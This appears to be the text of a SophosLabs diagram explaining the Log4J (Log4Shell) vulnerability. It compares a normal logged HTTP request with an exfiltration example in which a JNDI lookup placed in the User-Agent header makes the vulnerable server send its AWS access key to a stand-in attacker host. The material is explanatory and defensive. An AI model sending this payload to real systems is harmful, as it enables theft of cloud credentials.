 Normal
Log4J
scenario
</>
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Vulnerable
Target
</>
Exfiltration
attack
example
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs